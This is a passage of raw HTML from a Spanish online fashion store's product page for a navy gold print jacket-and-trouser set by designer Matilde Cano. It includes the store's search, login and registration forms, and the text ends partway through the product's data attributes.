                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.matildecano.es/">     <img class="logo img-fluid" src="https://www.matildecano.es/img/matilde-cano-logo-1616506655.jpg" alt="Matilde Cano"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12 right-header no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Search here...</h4>
		<form method="get" action="https://www.matildecano.es/es/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="no se encontró producto">
                <input type="hidden" name="leoproductsearch_static_token" value="6835b7e5528245b5916dc7ef5c32970d"/>
		    	<label>Buscar Productos:</label>
		<div class="block_content clearfix leoproductsearch-content">
					
				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>Toda categoría</span>
						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
						<a href="#" data-cate-id="" data-cate-name="Toda categoría" class="cate-item active" >Toda categoría</a>				
						<a href="#" data-cate-id="2" data-cate-name="Inicio" class="cate-item cate-level-1" >Inicio</a>
						
  <a href="#" data-cate-id="11" data-cate-name="Vestidos Cortos" class="cate-item cate-level-2" >--Vestidos Cortos</a>
  <a href="#" data-cate-id="12" data-cate-name="Vestidos Largos" class="cate-item cate-level-2" >--Vestidos Largos</a>
  <a href="#" data-cate-id="14" data-cate-name="Chaquetas" class="cate-item cate-level-2" >--Chaquetas</a>
  <a href="#" data-cate-id="16" data-cate-name="Conjuntos" class="cate-item cate-level-2" >--Conjuntos</a>
  <a href="#" data-cate-id="17" data-cate-name="Colección de Verano" class="cate-item cate-level-2" >--Colección de Verano</a>
  <a href="#" data-cate-id="18" data-cate-name="Vestidos de Madrina" class="cate-item cate-level-2" >--Vestidos de Madrina</a>
  <a href="#" data-cate-id="19" data-cate-name="Complementos" class="cate-item cate-level-2" >--Complementos</a>
  <a href="#" data-cate-id="24" data-cate-name="REBAJAS" class="cate-item cate-level-2" >--REBAJAS</a>
  <a href="#" data-cate-id="25" data-cate-name="Colección Casual TILDA" class="cate-item cate-level-2" >--Colección Casual TILDA</a>
  <a href="#" data-cate-id="26" data-cate-name="Matilde.y.punto" class="cate-item cate-level-2" >--Matilde.y.punto</a>
  <a href="#" data-cate-id="28" data-cate-name="Vestido midi" class="cate-item cate-level-2" >--Vestido midi</a>
  <a href="#" data-cate-id="29" data-cate-name="Guantes" class="cate-item cate-level-2" >--Guantes</a>
  <a href="#" data-cate-id="30" data-cate-name="Tocados" class="cate-item cate-level-2" >--Tocados</a>
  <a href="#" data-cate-id="31" data-cate-name="Vestidos de novia" class="cate-item cate-level-2" >--Vestidos de novia</a>
  <a href="#" data-cate-id="33" data-cate-name="Caftanes" class="cate-item cate-level-2" >--Caftanes</a>
  <a href="#" data-cate-id="37" data-cate-name="SISTER" class="cate-item cate-level-2" >--SISTER</a>
  <a href="#" data-cate-id="39" data-cate-name="Mamás de Comunión" class="cate-item cate-level-2" >--Mamás de Comunión</a>
  <a href="#" data-cate-id="40" data-cate-name="Nueva Colección" class="cate-item cate-level-2" >--Nueva Colección</a>
  <a href="#" data-cate-id="41" data-cate-name="OUTLET" class="cate-item cate-level-2" >--OUTLET</a>
  <a href="#" data-cate-id="44" data-cate-name="Complementos de Novia" class="cate-item cate-level-2" >--Complementos de Novia</a>
  
					</div>
				</div>
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Buscar"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
				<div class="dropdown">
							<div class="ap-quick-login js-dropdown popup-over">
				<a href="javascript:void(0)"
					class="leo-quickloginleo-dropdown dropdown-toggle popup-title"
					data-enable-sociallogin=""
					data-type="dropdown" data-layout="login"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" 					title="Acceso rápido" rel="nofollow">
					<i class="nova-user"></i>
					<span class="text-title hidden-xl-down">Iniciar sesión</span>
				</a>
								<div class="popup-content dropdown-menu leo-dropdown-wrapper">
					<div class="leo-quicklogin-form row dropdown">
		<div class="leo-form leo-login-form col-sm-12 leo-form-active full-width">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Inicio de sesión de cuenta existente
			</span>
			<span class="title-only">
				Accede a tu cuenta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Has olvidado la contraseña? ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-12 leo-form-inactive full-width">
		<h3 class="leo-register-title">
			Registro de nueva cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto las condiciones.
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Conéctate en su lugar</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Conectar con las redes sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Inicia sesión con Google</button>
				<button class="btn social-login-bt twitter-login-bt"><span class="fa fa-twitter"></span>Registrate con Twitter</button>
	</div>


				</div>
			</div>
					</div>

				<!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<ul class="button-list">  <li>    <a class="ap-btn-wishlist" href="//www.matildecano.es/es/module/leofeature/mywishlist" title="Deseados" rel="nofollow">      <i class="nova-heart"></i>      <span class="ap-total-wishlist ap-total"></span>    </a>      </li></ul>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.matildecano.es/es/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="title_cart">Carro</span>
        <i class="nova-shopping-cart"></i>
        <div class="cart-quantity">
          <span class="cart-products-count">0<span class="cart-unit hidden-xl-down"> artículos</span></span>
        </div>
                  <div class="mini_card">
            <span>Su carrito está vacío.</span>
          </div>
                  </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="menu-rightsidebar">
    <div        class="row ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <span id="click_off_menu"><i class="nova-x"></i></span>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block languages module -->
<div id="leo_block_top" class="popup-over e-scale float-md-right">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title">
    	<i class="icon-user"></i>
    	<span class="title_block_top">Mi cuenta</span>
    </a>	    
	<div class="popup-content">
		<div class="row">
			<div class="col-xs-12">
				<div class="language-selector">
					<span class="title_block">Idioma:</span>
					<ul class="link">
										          	<li  class="current" >
				            	<a href="https://www.matildecano.es/es/inicio/conjunto-pantalon-navy-gold-print" class="dropdown-item">
				            		<img src="/img/l/1.jpg" alt="Español" width="20" height="20" />
				            		<span>Español</span>
				            	</a>
				          	</li>
				        				          	<li >
				            	<a href="https://www.matildecano.es/en/home/set-navy-gold-print-pants" class="dropdown-item">
				            		<img src="/img/l/2.jpg" alt="English" width="20" height="20" />
				            		<span>English</span>
				            	</a>
				          	</li>
				        				          	<li >
				            	<a href="https://www.matildecano.es/pt/inicio/conjunto-de-calcas-com-estampado-dourado-da-marinha" class="dropdown-item">
				            		<img src="/img/l/3.jpg" alt="Português PT" width="20" height="20" />
				            		<span>Português PT</span>
				            	</a>
				          	</li>
				        				          	<li >
				            	<a href="https://www.matildecano.es/it/home/set-di-pantaloni-navy-con-stampa-oro" class="dropdown-item">
				            		<img src="/img/l/4.jpg" alt="Italiano" width="20" height="20" />
				            		<span>Italiano</span>
				            	</a>
				          	</li>
				        					</ul>
				</div>
				<div class="currency-selector">
					<span class="title_block">Moneda:</span>
					<ul class="link">
										        	<li  class="current" >
				          		<a title="Euro" rel="nofollow" href="https://www.matildecano.es/es/inicio/conjunto-pantalon-navy-gold-print?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
				        	</li>
				      						</ul>
				</div>
			</div>
			<div class="col-xs-12">
							</div>
		</div>
	</div>
</div>

<!-- /Block languages module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">MATILDE CANO, DISEÑADORA DE VESTIDOS DE FIESTA EN CÓRDOBA</h4>
                    <div class="block_content"><p>Hablar de vestidos de fiesta es hablar de Matilde Cano. Pero no sólo es referente en nuestro país, el mercado internacional se le ha abierto gracias al esmero en el tratamiento de las materias primas, sedas, gasas, muselinas o chantillys y su continua y esmerada búsqueda de la elegancia en el resultado final.</p><p>Todo esto nos da una visión del saber hacer y de la talla de la diseñadora Matilde Cano, y de como se ha convertido en embajadora de la moda española. Referente en eventos internacionales de moda como la Pasarela Gaudi (Barcelona Bridal Fashion Week) junto a diseñadores como Jesús del Pozo, Devota & Lomba, Francis Montesinos o Javier Larraizar, siempre con muy buena acogida y excelentes críticas, por su innovación tanto en los tejidos como en los colores..</p><h4>0034 902 350 001</h4><h4>matildecano@matildecano.es</h4></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social block links accordion_small_screen">
  	<h4 class="title_block">Conectar y seguir</h4>
    <ul id="footer_block_social">
              <li class="facebook"><a href="https://es-es.facebook.com/matildecanooficial" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/matildecano/" title="Instagram" target="_blank"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div>            </div>
</div>
</div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
        
          
    <nav data-depth="2" class="breadcrumb">
    <div class="container-large">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">
        
                
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.matildecano.es/es/">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
        
                
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.matildecano.es/es/inicio/conjunto-pantalon-navy-gold-print">
            <span itemprop="name">Conjunto pantalón navy gold print</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
        
                
      </ol>
    </div>
  </nav>
        
      

              <div class="container container-large" id="product-page">
                
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
      

      
<section id="main" class="product-detail thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.matildecano.es/es/inicio/conjunto-pantalon-navy-gold-print#/885-talla-40"><div class="row"><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12">


  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="5" data-numberimage768="4" data-numberimage576="4" data-numberimage480="3" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.matildecano.es/3116-large_default/conjunto-pantalon-navy-gold-print.jpg" alt="Conjunto pantalón navy gold print" title="Conjunto pantalón navy gold print" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.matildecano.es/3116-large_default/conjunto-pantalon-navy-gold-print.jpg" data-zoom-image="https://www.matildecano.es/3116-large_default/conjunto-pantalon-navy-gold-print.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.matildecano.es/3116-medium_default/conjunto-pantalon-navy-gold-print.jpg"
                        data-image-large-src="https://www.matildecano.es/3116-large_default/conjunto-pantalon-navy-gold-print.jpg"
                        src="https://www.matildecano.es/3116-home_default/conjunto-pantalon-navy-gold-print.jpg"
                        alt="Conjunto pantalón navy gold print"
                        title="Conjunto pantalón navy gold print"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-1703">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1333" src="https://www.matildecano.es/3116-large_default/conjunto-pantalon-navy-gold-print.jpg" alt="Conjunto pantalón navy gold print" title="Conjunto pantalón navy gold print" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><h2 style="font-size:14px;color:#999999;">Espectacular conjunto de chaqueta y pantalón con lazada en la cintura y plumas en las mangas, el toque perfecto que lo hace único y especial.</h2>
<h2>Un fondo de armario que no te podrá faltar.</h2>
<p></p>
<p>Consejo: combina la chaqueta con un jean y los pantalones con una blusa blanca o azul marino y tendrás otros dos conjuntos ideales que podrás utilizar en tu día a día. </p>
<p></p>
<p>La modelo mide 1.73 cm. </p>
<p></p>
<p></p>
<p></p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-1703">
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.matildecano.es/3116-large_default/conjunto-pantalon-navy-gold-print.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.matildecano.es/3116-medium_default/conjunto-pantalon-navy-gold-print.jpg" alt="Conjunto pantalón navy gold print" title="Conjunto pantalón navy gold print" width="239" itemprop="image">
                </div>
                          </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

                            </div><div class="detail-padding-left col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">Conjunto pantalón navy gold print</h1>
	

	<div id="leo_product_reviews_block_extra" class="no-print" >
		
		<ul class="reviews_advices">
										<li class="">
					<a class="open-review-form" href="#" data-id-product="1703" data-is-logged="" data-product-link="https://www.matildecano.es/es/inicio/conjunto-pantalon-navy-gold-print">
						<i class="fa fa-pencil"></i>
						Añadir comentarios
					</a>
				</li>
					</ul>
	</div>

<div class="leo-more-cdown" data-idproduct="1703"></div>

	  <div class="product-prices">
    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price">523,00 €</span>

                  </div>

        
                  
      </div>
    
    
          
    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
                        </div>
          
        <div id="product-availability">
                                    <span class="product-availability product-last-items">
                <i class="material-icons">&#xE002;</i>
                Últimas unidades en stock
              </span>
                              </div>
      
        <div class="product-attributes-label">
      
                                <div class="product-reference">
              <label class="label">Referencia </label>
              <span itemprop="sku">2345</span>
            </div>
                

      
                      <div class="product-quantities">
              <label class="label">En stock</label>
              <span data-stock="1" data-allow-oosp="0">1 Artículo</span>
            </div>
                
      
      
    </div>
  </div>



  <div id="product-description-short-1703" class="description-short" itemprop="description"><h2 style="font-size:14px;color:#999999;">Espectacular conjunto de chaqueta y pantalón con lazada en la cintura y plumas en las mangas, el toque perfecto que lo hace único y especial.</h2>
<h2>Un fondo de armario que no te podrá faltar.</h2>
<p></p>
<p>Consejo: combina la chaqueta con un jean y los pantalones con una blusa blanca o azul marino y tendrás otros dos conjuntos ideales que podrás utilizar en tu día a día. </p>
<p></p>
<p>La modelo mide 1.73 cm. </p>
<p></p>
<p></p>
<p></p></div>

<div class="product-actions">
  
    <form action="https://www.matildecano.es/es/carrito" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
      <input type="hidden" name="id_product" value="1703" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
        <div class="clearfix product-variants-item">
      <span class="control-label">Talla</span>
              <ul id="group_30">
                      <li class="input-container float-xs-left instock">
              <label>
                <input class="input-radio" type="radio" data-product-attribute="30" name="group[30]" value="885" checked="checked">
                <span class="radio-label">40</span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <span class="control-label hidden-xl-down">Cantidad</span>
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>
        <div class="add">
          <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
            Añadir al carrito
          </button>
	  <div class="page-loading-overlay add-to-cart-loading"></div>
        </div>
        <div class="leo-compare-wishlist-button">
	    
          <div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1703" data-id-product-attribute="7531" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>


          <div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1703" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>


            
        </div>
      </div>
      <div class="clearfix"></div>
    
        
      <p class="product-minimal-quantity">
              </p>
    
  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
      
    </form>
  
</div>

	<div class="product-additional-info"> 
  

      <div class="social-sharing">
      <span class="share-this"><i class="fa fa-share-alt"></i>Compartir este:</span>
      <ul>
                  <li class="facebook icon-gray">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.matildecano.es%2Fes%2Finicio%2Fconjunto-pantalon-navy-gold-print" class="text-hide" title="Compartir" target="_blank">
            <span>Compartir</span>
            <i class="facebook icon-gray"></i>
            </a>
          </li>
                  <li class="pinterest icon-gray">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.matildecano.es%2Fes%2Finicio%2Fconjunto-pantalon-navy-gold-print/&amp;media=https%3A%2F%2Fwww.matildecano.es%2F3116%2Fconjunto-pantalon-navy-gold-print.jpg&amp;description=Conjunto+pantal%C3%B3n+navy+gold+print" class="text-hide" title="Pinterest" target="_blank">
            <span>Pinterest</span>
            <i class="pinterest icon-gray"></i>
            </a>
          </li>
              </ul>
    </div>
  

</div>


  <div class="blockreassurance_product">
            <div style="cursor:pointer;" onclick="window.open('https://www.matildecano.es/es/content/guia-de-tallas-matilde-cano')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/loyalty.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Guía de tallas</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://www.matildecano.es/es/content/condiciones-de-envio')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/local-shipping.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Condiciones de envío</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://www.matildecano.es/content/devolucion-garantizada')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/loop.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Devolución garantizada</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Descripción</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Detalles del producto</a>
			</li>
		    		    				<li class="nav-item">
	  <a class="nav-link leo-product-show-review-title" data-toggle="tab" href="#leo-product-show-review-content">Comentarios</a>
	</li>


	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><p>Conjunto para invitada de chaqueta y pantalón con lazada en la cintura y plumas en las mangas, el toque perfecto que lo hace único y especial.</p>
<p></p></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;2345&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;2&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;523,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;7531&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-06-08 14:51:00&quot;,&quot;date_upd&quot;:&quot;2025-12-19 13:32:34&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Espectacular conjunto de chaqueta y pantal\u00f3n con lazada en la cintura y plumas en las mangas, el toque perfecto que lo hace \u00fanico y especial.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Traje Navy Gold Print - Matilde Cano&quot;,&quot;link_rewrite&quot;:&quot;conjunto-pantalon-navy-gold-print&quot;,&quot;name&quot;:&quot;Conjunto pantal\u00f3n navy gold print&quot;,&quot;description&quot;:&quot;&lt;p&gt;Conjunto para invitada de chaqueta y pantal\u00f3n con lazada en la cintura y plumas en las mangas, el toque perfecto que lo hace \u00fanico y especial.&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h2 style=\&quot;font-size:14px;color:#999999;\&quot;&gt;Espectacular conjunto de chaqueta y pantal\u00f3n con lazada en la cintura y plumas en las mangas, el toque perfecto que lo hace \u00fanico y especial.&lt;\/h2&gt;\n&lt;h2&gt;Un fondo de armario que no te podr\u00e1 faltar.&lt;\/h2&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;Consejo: combina la chaqueta con un jean y los pantalones con una blusa blanca o azul marino y tendr\u00e1s otros dos conjuntos ideales que podr\u00e1s utilizar en tu d\u00eda a d\u00eda.\u00a0&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p&gt;La modelo mide 1.73 